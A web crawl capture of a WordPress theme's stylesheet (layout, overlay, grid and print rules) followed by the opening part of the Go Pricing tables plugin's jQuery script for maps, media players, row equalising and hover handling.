		body.boxed-right .ubermenu-main ul.ubermenu-nav > li.ubermenu-item.ubermenu-current-menu-item > a:before,body.full-width-right .ubermenu-main ul.ubermenu-nav > li.ubermenu-item.ubermenu-current-menu-item > a:before { content: "\f104"; position: absolute; left: 0; text-align: right; margin-left: 0; }
		.full-width-right .ubermenu-vertical .ubermenu-item > .ubermenu-submenu .ubermenu-submenu-drop, .boxed-right .ubermenu-vertical .ubermenu-item > .ubermenu-submenu .ubermenu-submenu-drop { margin-right: -1px; }

	/* Header/Top Banner Widget Areas */
	#MastheadSidebar-1,#MastheadSidebar-2 { display: block; }
	.boxed-left #MastheadSidebar-1,.full-width-left #MastheadSidebar-1,.boxed-left #MastheadSidebar-2,.full-width-left #MastheadSidebar-2 { text-align: right; }
	body.full-width-left .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.ss-nav-menu-mega.ubermenu-item-level-0 ul.sub-menu-1,body.boxed-left .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.ss-nav-menu-mega.ubermenu-item-level-0 ul.sub-menu-1 { left: 100%!important; min-height: 230px; }
	.boxed-right #MastheadSidebar-1,.full-width-right #MastheadSidebar-1,.boxed-right #MastheadSidebar-2,.full-width-right #MastheadSidebar-2 { text-align: left; }
	.boxed-left #MastheadSidebar-1,.full-width-left #MastheadSidebar-1,.boxed-left #MastheadSidebar-2 .widget,.full-width-left #MastheadSidebar-2 .widget,.boxed-right #MastheadSidebar-1,.full-width-right #MastheadSidebar-1,.boxed-right #MastheadSidebar-2 .widget,.full-width-right #MastheadSidebar-2 .widget { position: relative; }
	.boxed-left .masthead-container,.full-width-left .masthead-container,.boxed-right .masthead-container,.full-width-right .masthead-container { min-height: 100%; top: 0; padding-top: 0; padding-bottom: 0; }
	.boxed-left #MastheadSidebar-1 .widget,.full-width-left #MastheadSidebar-1 .widget,.boxed-right #MastheadSidebar-1 .widget,.full-width-right #MastheadSidebar-1 .widget { padding-top: 30px; }
	.boxed-left #MastheadSidebar-2,.full-width-left #MastheadSidebar-2,.boxed-right #MastheadSidebar-2,.full-width-right #MastheadSidebar-2 { position: absolute; bottom: 0; width: 100%; }
	.boxed-left #MastheadSidebar-2 .widget-area,.full-width-left #MastheadSidebar-2 .widget-area,.boxed-right #MastheadSidebar-2 .widget-area,.full-width-right #MastheadSidebar-2 .widget-area { padding-bottom: 40px; }
	#MastheadSidebar-1,#MastheadSidebar-2,#MastheadSidebar-1 .widget-title,#MastheadSidebar-2 .widget-title { color: #fff; text-shadow: 1px 1px #333; }
	#MastheadSidebar-1 .widget-title,#MastheadSidebar-2 .widget-title { margin-top: 0; }
		/* Gradient overlay behind widget areas */
		.masthead-container > .top-wrapper:before,#MastheadSidebar-2 .widget-area:before { content: ''; position: absolute; background-repeat: repeat-x; right: 0; left: 0; /*opacity: .5;*/
		}
		.masthead-container > .top-wrapper { position: relative; }
		.masthead-container > .top-wrapper:before { 
			top: 0; bottom: -100px; 
			background-image: -webkit-linear-gradient(top,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -moz-linear-gradient(top,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -ms-linear-gradient(top,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -o-linear-gradient(top,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: linear-gradient(to bottom,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); }
		#MastheadSidebar-2 .widget-area:before { 
			top: -150px; bottom: 0; 
			background-image: -webkit-linear-gradient(bottom,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -moz-linear-gradient(bottom,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -ms-linear-gradient(bottom,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: -o-linear-gradient(bottom,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); 
			background-image: linear-gradient(to top,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.25) 65%,rgba(0,0,0,0) 100%); }
		.boxed .masthead-container > .top-wrapper:before,.full-width .masthead-container > .top-wrapper:before,.boxed #MastheadSidebar-2 .widget-area:before,.full-width #MastheadSidebar-2 .widget-area:before { background-image: none; display: none; }
		/* Hide gradient on fullscreen slide show */
		.boxed-left .fullSlider.hasSlideShow .masthead-container > .top-wrapper:before,.full-width-left .fullSlider.hasSlideShow .masthead-container > .top-wrapper:before,.boxed-left .fullSlider.hasSlideShow #MastheadSidebar-2 .widget-area:before,.full-width-left .fullSlider.hasSlideShow #MastheadSidebar-2 .widget-area:before,.boxed-right .fullSlider.hasSlideShow .masthead-container > .top-wrapper:before,.full-width-right .fullSlider.hasSlideShow .masthead-container > .top-wrapper:before,.boxed-right .fullSlider.hasSlideShow #MastheadSidebar-2 .widget-area:before,.full-width-right .fullSlider.hasSlideShow #MastheadSidebar-2 .widget-area:before { background-image: none; }

	/* Revolution Slider - Full screen */
	body #Top .type_slide-show .rev_slider_wrapper.fullscreen-container { position: fixed; top: 0; left: 0; z-index: 101; }
	body #Top .type_slide-show .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container { position: absolute; top: auto; left: auto; }
	body.admin-bar #Top .type_slide-show .rev_slider_wrapper.fullscreen-container { top: 32px; }
	body.admin-bar #Top .type_slide-show .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container { top: auto; }

	#SliderPad { display: block; }
		/* Mobile specific (tablets) */
		.isMobile body #Top .type_slide-show .rev_slider_wrapper.fullscreen-container { position: absolute; }
		/* Slider - full width video backgrounds */
		body .rev_slider_wrapper.fullscreen-container .fullscreenvideo .video-js .vjs-tech { margin-top: 0; min-width: 100%; min-height: 100%; width: auto!important; height: auto!important; max-width: none!important; overflow: hidden; }

	/* Right side of menu (search) */
	#NavExtras { display: block; }

	/* Titles attached to bottom of content sections */
	.title-bottom-attached { font-size: 100px; }

	/* Comments */
	.comments-area article { margin-left: 84px; }
	.comments-area article header { border: 0; padding: 0; }
	.comments-area article header img.avatar { position: absolute; left: -84px; padding: 0; line-height: 0; top: 40px; height: 60px; width: 60px; margin: 0; }
	.comments-area .children article header img.avatar { height: 45px; width: 45px; top: 48px; left: -70px; }
	.comments-area article header a { display: inline-block; }
	.comments-area article header cite,.comments-area article .comment-content { margin-left: 20px; }
	.comments-area article header:before { 
		content: ''; position: absolute; left: -11px; top: 60px; width: 20px; height: 20px; background: #fff; 
		border-left: 1px solid #dadada; border-bottom: 1px solid #dadada; border-bottom-left-radius: 3px; 
		-moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
	.comments-area .commentlist li .children { padding: 0 0 0 40px; margin: 0; }
	.comments-area .commentlist li .children li .comment { border-left-width: 1px; }
	
	/* Comment Form */
	#respond form input[type="text"] { width: 46.333333333%; }
	#respond form textarea.blog-textarea { width: 79.666666667%; }
	
	/* Author details */
	.author-avatar { float: left; position: absolute; }
	.author-description h2 { margin-left: 93px; line-height: 68px; }
	
	/* Breadcrumbs */
	#Breadcrumbs { display: block; background: #ececec; border-bottom: 1px solid #dfdfdf; padding: 18px 50px 15px; }

	/* blog footer meta */
	footer.entry-meta .meta-label,.single-author footer.entry-meta .author-meta { display:none; }
	footer.entry-meta .categories-meta .meta-label,footer.entry-meta .tags-meta .meta-label { display:none; }
	footer.entry-meta .date-meta,footer.entry-meta .author-meta,footer.entry-meta .categories-meta { float:none; clear:none; display:inline-block; }
	footer.entry-meta .author-meta .meta-sep, footer.entry-meta .date-meta .meta-sep { display: inline; }

	/* Grid/Portfolio styles */
	#Middle .posts-grid article { margin-bottom: 1.666665%; }

	/* Filtered portfolio */
	ul#sort-by { text-align: left; margin-left: 0.7%; margin-right: 0.7% }

	/* Gallery posts */
	div .rotator-nav a.next, div .rotator-nav a.prev { display: inline-block; }

	/* Author Profile */
	.author-info { text-align: left; }
	.author-description h2 { margin: 0 0 20px 85px; line-height: 60px; }

	/*  Next/Prev Post Navigation */
	.post-nav { display: block; }

	/* Contact form */
	.publicContactForm .textInput { width: 65%; }
	.publicContactForm textarea, .publicContactForm textarea.textInput  { width: 80%; }
	
	/* Sidebars */
	.widget:last-child { margin-bottom: 0; }
	
	/* Icon box */
	.iconBox.icon i { font-size: 49px; left: -10px; margin-top: -17px; }
	/* Icon specific adjustments */
	.iconBox.icon i.fa-camera { font-size: 42px; line-height: 66px; }
	.iconBox.icon i.fa-flag   { font-size: 48px; line-height: 64px; }
	.iconBox.icon i.fa-cloud, .iconBox.icon i.fa--download, .iconBox.icon i.fa-upload { font-size: 45px; line-height: 64px; }

	/* Tour */
	body .wpb_tour .ui-tabs .ui-tabs-nav { width:25%; }
	body .wpb_tour .wpb_tab,body .wpb_tour .wpb_tab.ui-tabs-panel { width:75%; padding-left:4%; }

	/* Call to Action */
	body.vc_responsive .cta_align_left .wpb_button, body.vc_responsive .cta_align_right .wpb_button { margin-bottom: 0; }
	
	/* Image Overlay Effects (basic styles) */
	.styled-image,.plain-image { position: relative; }
	.inner-overlay { background-color: rgba(0,0,0,.3); position: absolute; top: 0; width: 100%; height: 100%; display: block; text-align: center; opacity: 0; overflow: hidden; }
	a.styled-image { display: block; }
	a.styled-image .inner-overlay, a.plain-image .inner-overlay { 
		-webkit-transition: opacity .175s ease-in-out .1s; -moz-transition: opacity .175s ease-in-out .1s; -o-transition: opacity .175s ease-in-out .1s; transition: opacity .175s ease-in-out .1s; }
	a.styled-image:hover .inner-overlay, a.plain-image:hover .inner-overlay { opacity: 1; }
	.inner-overlay i { 
		display: block; position: absolute; width: 0; height: 0; font-size: 42px; line-height: 1; text-align: center; color: #fff!important; opacity: 0; 
		-webkit-transition: opacity .375s ease-in-out .225s; -moz-transition: opacity .375s ease-in-out .225s; -o-transition: opacity .375s ease-in-out .225s; transition: opacity .375s ease-in-out .225s; }
	.inner-overlay i:before, .inner-overlay i span { position: absolute; }
	a:hover .inner-overlay i { opacity: 1; bottom: 0; right: 0; }

		/* Image Overlay - Corner effect */
		.overlay-effect-corner .inner-overlay i, .overlay-effect-corner-rotate .inner-overlay i { 
			bottom: 0; right: 0; z-index: 101; font-size: 28px; line-height: 60px; 
			border-style: none none solid solid; border-width: 0 0 60px 85px; border-left-color: transparent !important; background-color: transparent !important; }
		.overlay-effect-corner .inner-overlay i:before, .overlay-effect-corner .inner-overlay i span, .overlay-effect-corner-rotate .inner-overlay i:before, .overlay-effect-corner-rotate .inner-overlay i span { 
			top: 10px; right: 4px; }
		.overlay-effect-corner a:hover .inner-overlay i, .overlay-effect-corner-rotate a:hover .inner-overlay i { 
			opacity: 1; bottom: 0; right: 0; 
			-moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); }
			/* Icon specific adjustments */
			.format-image .inner-overlay i { font-size: 25px; line-height: 62px; }
			/* rotate corner effect */
			.overlay-effect-corner-rotate .inner-overlay i { 
				bottom: -35px; right: -14px; 
				-moz-transform: rotate(34deg); -ms-transform: rotate(34deg); -webkit-transform: rotate(34deg); transform: rotate(34deg); 
				-webkit-transition: all .18s ease-in-out .2s; -moz-transition: all .18s ease-in-out .2s; -o-transition: all .18s ease-in-out .2s; transition: all .18s ease-in-out .2s; }

		/* Image Overlay - Slide effect */
		.overlay-effect-slide .post-header .featured-image { overflow: hidden; }
		.overlay-effect-slide .post-header .featured-image a.styled-image img { position: relative; }
		.overlay-effect-slide .post-header .featured-image a.styled-image:hover img { margin-left: -28px; }
		.overlay-effect-slide .inner-overlay i { 
			opacity: 1; visibility: visible; height: 100%; background: #ccc; padding: 0; margin: 0; border-left: 0!important; border-right: 0; border-bottom: 0; width: 84px; right: -85px; bottom: 0; z-index: 101; }
		.overlay-effect-slide .inner-overlay span,.overlay-effect-slide .type-portfolio.format-standard .inner-overlay span.entypo-camera { position: absolute; font-size: 36px; }
		/* custom size/position for specific icons */
		.overlay-effect-slide .inner-overlay i.fa-angle-right { font-size: 42px; }
		.overlay-effect-slide .format-standard .inner-overlay span { font-size: 45px; bottom: 24px; width: 70px; }
		.overlay-effect-slide .inner-overlay i:before,.overlay-effect-slide .inner-overlay span { bottom: 20px; right: 0; line-height: 1; width: 76px; text-align: center; display: block; }
		.overlay-effect-slide a:hover .inner-overlay i,.overlay-effect-slide a:hover .inner-overlay span { right: 0; }
		.overlay-effect-slide a .inner-overlay { 
			-webkit-transition: all .22s ease-in-out .3s; -moz-transition: all .22s ease-in-out .3s; -o-transition: all .22s ease-in-out .3s; transition: all .22s ease-in-out .3s; }
		.overlay-effect-slide a .inner-overlay i,.overlay-effect-slide .post-header .featured-image a.styled-image img { 
			-webkit-transition: all .26s ease-in-out .2s; -moz-transition: all .26s ease-in-out .2s; -o-transition: all .26s ease-in-out .2s; transition: all .26s ease-in-out .2s; }
		.overlay-effect-slide a:hover .inner-overlay { 
			-webkit-transition: all .13s ease-in-out .12s; -moz-transition: all .13s ease-in-out .12s; -o-transition: all .13s ease-in-out .12s; transition: all .13s ease-in-out .12s; }
		.overlay-effect-slide a:hover .inner-overlay i,.overlay-effect-slide .post-header .featured-image a.styled-image:hover img { 
			-webkit-transition: all .3s ease-in-out .2s; -moz-transition: all .3s ease-in-out .2s; -o-transition: all .3s ease-in-out .2s; transition: all .3s ease-in-out .2s; }

		/* Image Overlay - Color */
		.overlay-effect-accent .inner-overlay, .overlay-effect-dark .inner-overlay, .overlay-effect-light .inner-overlay,
		.overlay-effect-zoom-accent .inner-overlay, .overlay-effect-zoom-dark .inner-overlay, .overlay-effect-zoom-light .inner-overlay { background-color: rgba(0,0,0,.36); }
		.overlay-effect-accent .inner-overlay i, .overlay-effect-dark .inner-overlay i, .overlay-effect-light .inner-overlay i,
		.overlay-effect-zoom-accent .inner-overlay i, .overlay-effect-zoom-dark .inner-overlay i, .overlay-effect-zoom-light .inner-overlay i { display: none; }
			/* Light */
			.overlay-effect-light .inner-overlay, .overlay-effect-zoom-light .inner-overlay { background-color: rgba(255,255,255,.36); }
			/* Accent */
			.overlay-effect-accent a.styled-image .inner-overlay, .overlay-effect-accent a.plain-image .inner-overlay,
			.overlay-effect-zoom-accent a.styled-image .inner-overlay, .overlay-effect-zoom-accent a.plain-image .inner-overlay { opacity: 0; }
			.overlay-effect-accent a.styled-image:hover .inner-overlay, .overlay-effect-accent a.plain-image:hover .inner-overlay,
			.overlay-effect-zoom-accent a.styled-image:hover .inner-overlay, .overlay-effect-zoom-accent a.plain-image:hover .inner-overlay { opacity: .33; }

		/* Image Overlay - Zoom */
		.overlay-effect-zoom a.styled-image, .overlay-effect-zoom a.plain-image, .overlay-effect-zoom-accent a.styled-image, .overlay-effect-zoom-accent a.plain-image, .overlay-effect-zoom-dark a.styled-image, .overlay-effect-zoom-dark a.plain-image, .overlay-effect-zoom-light a.styled-image, .overlay-effect-zoom-light a.plain-image { overflow: hidden; }
		.overlay-effect-zoom a.styled-image img, .overlay-effect-zoom a.plain-image img, .overlay-effect-zoom-accent a.styled-image img, .overlay-effect-zoom-accent a.plain-image img, .overlay-effect-zoom-dark a.styled-image img, .overlay-effect-zoom-dark a.plain-image img,  .overlay-effect-zoom-light a.styled-image img, .overlay-effect-zoom-light a.plain-image img { 
			-webkit-transition: -webkit-transform .3s ease-in-out .2s; -moz-transition: -moz-transform .3s ease-in-out .2s; -o-transition: -o-transform .3s ease-in-out .2s; transition: transform .3s ease-in-out .2s; }
		.overlay-effect-zoom a:hover.styled-image img, .overlay-effect-zoom a:hover.plain-image img, .overlay-effect-zoom-accent a:hover.styled-image img, .overlay-effect-zoom-accent a:hover.plain-image img, .overlay-effect-zoom-dark a:hover.styled-image img, .overlay-effect-zoom-dark a:hover.plain-image img,  .overlay-effect-zoom-light a:hover.styled-image img, .overlay-effect-zoom-light a:hover.plain-image img { 
			-moz-transform: scale(1.15); -webkit-transform: scale(1.15); -o-transform: scale(1.15); transform: scale(1.15); }

		/* Image Overlay - No effects */
		.overlay-effect-none .inner-overlay, .overlay-effect-none .inner-overlay i { display: none; }

	/* Parallax */
	.parallax-section.has_bg_img .bg-layer { background-attachment: fixed !important; }

}

@media (max-width: 959px) {
	/* design overrides to only enforce on small screens */
	#masthead .site-title a.logo-image img { width: auto !important; }
	#MainNav .ubermenu-responsive-toggle { top: auto; font-size: 35px; }
	/* in case of custom page width setting */
	body.boxed #page, body.boxed-left #page, body.boxed-right #page, #Top, #Middle, #Bottom, .full-width .masthead-row, .boxed .masthead-row { max-width: 100% !important; }
}

@media (max-width: 480px) {
    .full-width-left .ubermenu-skin-theme-default-styles .ubermenu-item-level-0 > .ubermenu-target{text-align: center !important;}
}
/* For iPad */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px)  { 
	#FadeInContent { display: none; }
    #MastheadSidebar-1, #MastheadSidebar-2 { display: block !important }
	.vc_section_wrapper.has_bg_img .bg-layer { background-size: 1024px auto !important; background-attachment: scroll !important; }

}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) { 
	.vc_section_wrapper.has_bg_img .bg-layer { background-size: 768px auto !important; }
}

/* Layouts column structure
============================================================== */

.clearfix { *zoom: 1; }
.clearfix:before,.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.hide-text { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }
.input-block-level { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@-webkit-viewport {width:device-width}
@-moz-viewport    {width:device-width}
@-ms-viewport     {width:device-width}
@-o-viewport      {width:device-width}
@viewport         {width:device-width}


/* Fluid (% based) columns */
.row-fluid [class*="span"],.no-layout #primary,.no-layout #sidebar { display: block; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.row-fluid [class*="span"]:first-child,body.no-layout #primary { margin-left: 0; }
.row-fluid { width: 100%; *zoom: 1; }
.row-fluid:before,.row-fluid:after { display: table; line-height: 0; content: ""; }
.row-fluid:after { clear: both; }

.wpb_row { margin-left: 0 !important; margin-right: 0 !important; } /* VC 4.x adds left/right margins of -15px...WTF????!?! */

@media (min-width: 768px) {

	/* Stop IE10 scrollbar overlap in large screens */
	@-ms-viewport{ width: auto !important; } 

	/**
	 * Column and margin widths (based on 12 column system) 
	 * Note: Items prefixed with "vc_" are for Visual Composer.
	 * 
	 */

	.row-fluid [class*="span"],.no-layout #primary,.no-layout #sidebar { float: left; min-height: 30px; margin-left: 4.1666666666667%; *margin-left: 4.113475177305%; }
	.no-layout.full-width #primary,.row-fluid .span12 { width: 100%; *width: 99.946808510638%; }
	.row-fluid .span11 { width: 91.319444444444%; *width: 91.266252955083%; }
	.row-fluid .span10 { width: 82.638888888889%; *width: 82.585697399527%; }
	.row-fluid .span9 { width: 73.958333333333%; *width: 73.905141843972%; }
	.row-fluid .span8,.no-layout #primary { width: 65.277777777778%; *width: 65.224586288416%; }
	.row-fluid .span7 { width: 56.597222222222%; *width: 56.544030732861%; }
	.row-fluid .span6 { width: 47.916666666667%; *width: 47.863475177305%; }
	.row-fluid .span5 { width: 39.236111111111%; *width: 39.182919621749%; }
	.row-fluid .span4,.no-layout #sidebar { width: 30.555555555556%; *width: 30.502364066194%; }
	.row-fluid .span3 { width: 21.875%; *width: 21.821808510638%; }
	.row-fluid .span2 { width: 13.194444444444%; *width: 13.141252955083%; }
	.row-fluid .span1 { width: 4.5138888888889%; *width: 4.4606973995272%; }
	/* Offset Positions */
	.row-fluid .offset12 { margin-left: 108.33333333333%; *margin-left: 108.28014184397%; }
	.row-fluid .offset12:first-child { margin-left: 104.16666666667%; *margin-left: 104.1134751773%; }
	.row-fluid .offset11 { margin-left: 99.652777777778%; *margin-left: 99.599586288416%; }
	.row-fluid .offset11:first-child { margin-left: 95.486111111111%; *margin-left: 95.432919621749%; }
	.row-fluid .offset10 { margin-left: 90.972222222222%; *margin-left: 90.919030732861%; }
	.row-fluid .offset10:first-child { margin-left: 86.805555555556%; *margin-left: 86.752364066194%; }
	.row-fluid .offset9 { margin-left: 82.291666666667%; *margin-left: 82.238475177305%; }
	.row-fluid .offset9:first-child { margin-left: 78.125%; *margin-left: 78.071808510638%; }
	.row-fluid .offset8 { margin-left: 73.611111111111%; *margin-left: 73.557919621749%; }
	.row-fluid .offset8:first-child { margin-left: 69.444444444444%; *margin-left: 69.391252955083%; }
	.row-fluid .offset7 { margin-left: 64.930555555556%; *margin-left: 64.877364066194%; }
	.row-fluid .offset7:first-child { margin-left: 60.763888888889%; *margin-left: 60.710697399527%; }
	.row-fluid .offset6 { margin-left: 56.25%; *margin-left: 56.196808510638%; }
	.row-fluid .offset6:first-child { margin-left: 52.083333333333%; *margin-left: 52.030141843972%; }
	.row-fluid .offset5 { margin-left: 47.569444444444%; *margin-left: 47.516252955083%; }
	.row-fluid .offset5:first-child { margin-left: 43.402777777778%; *margin-left: 43.349586288416%; }
	.row-fluid .offset4 { margin-left: 38.888888888889%; *margin-left: 38.835697399527%; }
	.row-fluid .offset4:first-child { margin-left: 34.722222222222%; *margin-left: 34.669030732861%; }
	.row-fluid .offset3 { margin-left: 30.208333333333%; *margin-left: 30.155141843972%; }
	.row-fluid .offset3:first-child { margin-left: 26.041666666667%; *margin-left: 25.988475177305%; }
	.row-fluid .offset2 { margin-left: 21.527777777778%; *margin-left: 21.474586288416%; }
	.row-fluid .offset2:first-child { margin-left: 17.361111111111%; *margin-left: 17.307919621749%; }
	.row-fluid .offset1 { margin-left: 12.847222222222%; *margin-left: 12.794030732861%; }
	.row-fluid .offset1:first-child { margin-left: 8.6805555555556%; *margin-left: 8.6273640661939%; }

}

/* tablet and smaller only */
@media (max-width: 767px) {
	.row-fluid [class*="span"],.no-layout #primary,.no-layout #sidebar { float: none; margin-left: 0; margin-bottom: 20px; }
	.row-fluid [class*="span"]:last-child { margin-bottom: 0; }
	/* forced override custom column widths */
	.row-fluid .span-custom,.row-fluid .span-custom[style] { width: 100%!important; margin-left: 0!important; }
}

/* Device specific visibility  */
	.hidden          { display: none; visibility: hidden; }
	.visible-phone   { display: none!important; }
	.visible-tablet  { display: none!important; }
	.hidden-desktop  { display: none!important; }
	.visible-desktop { display: inherit!important; }
@media (min-width: 768px) and (max-width: 979px) {
	.hidden-desktop  { display: inherit!important; }
	.visible-desktop { display: none!important; }
	.visible-tablet  { display: inherit!important; }
	.hidden-tablet   { display: none!important; }
}
@media (max-width: 767px) {
	.hidden-desktop  { display: inherit!important; }
	.visible-desktop { display: none!important; }
	.visible-phone   { display: inherit!important; }
	.hidden-phone    { display: none!important; }
	.centered-phone    { text-align: center!important; } /* custom */
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px)  { 
	.hidden-ipad   { display: none!important; }
	.visible-ipad  { display: inherit!important; }
	.full-width-ipad[class*="span"], .full-width-ipad [class*="span"] { float: none; margin-left: 0; margin-bottom: 20px; width: 100%; }
}
.visible-print { display: none!important; }
@media print {
	.visible-print { display: inherit!important; }
	.hidden-print  { display: none!important; }
}

/* Print
============================================================== */
@media print{
	body{background:none!important;color:#000;font-size:10pt;}
	footer a[rel=bookmark]:link:after,footer a[rel=bookmark]:visited:after{content:" [" attr(href) "] ";/* Show URLs */}
	a{text-decoration:none;}
	.entry-content img,.comment-content img,.author-avatar img,img.wp-post-image{border-radius:0;box-shadow:none;}
	#page{clear:both!important;display:block!important;float:none!important;max-width:100%;position:relative!important;}
	.site-header{text-align:left;}
	.site-header .site-title{font-size:21pt;line-height:1;text-align:left;}
	.site-header .site-title a{color:#000;}
	.author-avatar,#Footer,#respond,.commentlist .comment-edit-link,.commentlist .reply,.entry-header .comments-link,.entry-meta .edit-link a,.page-link,#Middle nav,.widget-area,.main-navigation{display:none;}
	.wrapper{border-top:none;box-shadow:none;}
	#Middle{margin:0;width:auto;}
	.singular .entry-header .entry-meta{position:static;}
	.singular #Middle,.singular .entry-header,.singular .entry-content,.singular footer.entry-meta,.singular .comments-title{margin:0;width:100%;}
	.entry-title,.entry-header .entry-title,.singular .entry-title,.page-title,.wpb_carousel .post-title{font-size:21pt;}
	footer.entry-meta,footer.entry-meta a{color:#444;font-size:10pt;}
	.author-description{float:none;width:auto;}
	.commentlist > li.comment{background:none;position:relative;width:auto;}
	.commentlist .avatar{height:39px;left:2.2em;top:2.2em;width:39px;}
	.comments-area article header cite,.comments-area article header time{margin-left:50px;}
}

.infobox-wrapper {
    display:none;
}
#infobox {
    border:2px solid black;
    margin-top: 8px;
    background:#333;
    color:#FFF;
    font-family:Arial, Helvetica, sans-serif;
    font-size:12px;
    padding: .5em 1em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-shadow:0 -1px #000000;
    -webkit-box-shadow: 0 0  8px #000;
    box-shadow: 0 0 8px #000;
}

--- FILE ---
content_type: text/javascript
request_url: https://andebe.ro/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=2.4.5
body_size: 6390
content:
/* -------------------------------------------------------------------------------- /	
	
	Plugin Name: Go - Responsive Pricing & Compare Tables
	Plugin URI: http://codecanyon.net/item/go-responsive-pricing-compare-tables-for-wp/3725820
	Description: The New Generation Pricing Tables. If you like traditional Pricing Tables, but you would like get much more out of it, then this rodded product is a useful tool for you.
	Author: Granth
	Version: 2.4.5
	Author URI: http://themeforest.net/user/Granth
	
	+----------------------------------------------------+
		TABLE OF CONTENTS
	+----------------------------------------------------+
	
	[1] INIT
	[2] COMMON		
	[3] GOOGLE MAP
	[4] EQUALIZE ROWS
	
/ -------------------------------------------------------------------------------- */

(function ($, undefined) {
	"use strict";
	
	$(function () {	
	
	/* ---------------------------------------------------------------------- /
		[1] INIT
	/ ---------------------------------------------------------------------- */	
		
		$.GW_GoPricing = {

			/* Init function */
			Init : function () {
				this.$wrap = $('.gw-go');
				this.equalize = this.$wrap.data('equalize');
				this.InitMediaElementPlayer();
				this.InitGoogleMap();
				this.isIE = document.documentMode != undefined && document.documentMode >5 ? document.documentMode : false;
				if (this.isIE) {
					this.$wrap.addClass('gw-go-ie8');
				};
				if ($.GW_GoPricing!=undefined && $.GW_GoPricing.equalize==true) {
					this.EqualizeRows();
				};
				this.eventType = this.detectEvent();
			},
			
			/* Mediaelement Player init */
			InitMediaElementPlayer : function () {
				if (jQuery().mediaelementplayer && $.GW_GoPricing.$wrap.find('audio, video').length) {	
					$.GW_GoPricing.$wrap.find('audio, video').mediaelementplayer({
						audioWidth: '100%',
						videoWidth: '100%'
					});			
				};									
			},
			
			/* Google map init */
			InitGoogleMap : function () {
				if (jQuery().goMap && $.GW_GoPricing.$wrap.find('.gw-go-gmap').length) {
					$.GW_GoPricing.$wrap.find('.gw-go-gmap').each(function(index) {
						var $this=$(this);
						$this.goMap($this.data('map'));
					});
				};
			},
			
			/* Equalize rows */
			EqualizeRows : function () {
				$.GW_GoPricing.$wrap.each(function(index, element) {
					var $this = $(this),
						$GW_GoPricing_Cells = $this.find('.gw-go-body li .gw-go-body-cell');
	
					for (var row=0;row<$this.data('rownum');row++) {
						var GW_GoPricing_Heights = [], 
							$GW_GoPricing_TempItems = [];
						
						for (var x=0;x<$this.data('colnum');x++) {
							$GW_GoPricing_Cells.eq(x*$this.data('rownum')+row).css('height','auto')
							GW_GoPricing_Heights.push(parseInt($GW_GoPricing_Cells.eq(x*$this.data('rownum')+row).height()));
							$GW_GoPricing_TempItems[x] = $GW_GoPricing_Cells.eq(x*$this.data('rownum')+row);
							if (x==$this.data('colnum')-1) {
								for (var y in $GW_GoPricing_TempItems) {
									$($GW_GoPricing_TempItems[y]).css('height','auto').css('height',Math.max.apply(Math,GW_GoPricing_Heights)+'px');
								};
							};
						};
					};									
				});
			},

			/* Detect event type */
			detectEvent : function() {
				var eventType = 'mouseenter mouseleave';
				if ('ontouchstart' in window) {
					eventType = 'touchstart';
				} else if  (window.navigator.pointerEnabled && navigator.msMaxTouchPoints) {
					eventType = "pointerdown";
				} else if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints) {
					eventType = "MSPointerDown";
				} 
				return eventType;
			}
		
		};
		
		/* JS init */
		$.GW_GoPricing.Init();			
		
		/* Submit button event if form found */
		$.GW_GoPricing.$wrap.delegate('span.gw-go-btn', 'click', function(){	
			var $this=$(this);
			if ($this.find('form').length) { $this.find('form').submit(); };
		});	

		/* Event handling */
		$('body').on($.GW_GoPricing.eventType, '.gw-go-col-wrap', function(e) {
			var $this = $(this);
			if (e.type == 'mouseenter' && !$this.hasClass('gw-go-disable-hover')) {
				$this.addClass('gw-go-hover').siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
				$this.closest('.gw-go').addClass('gw-go-hover');
			} else if (e.type == 'mouseleave' && !$this.hasClass('gw-go-disable-hover')) {
				$this.removeClass('gw-go-hover');
				$this.closest('.gw-go').removeClass('gw-go-hover')
			} else if (!$this.hasClass('gw-go-disable-hover')) {
				$this.closest('.gw-go').addClass('gw-go-hover')
				$this.addClass('gw-go-hover').siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
			};
			
		});
		
		if ($.GW_GoPricing.eventType != 'mouseenter mouseleave') {
			$(document).on($.GW_GoPricing.eventType, this, function(e) {
				$('.gw-go').removeClass('gw-go-hover');
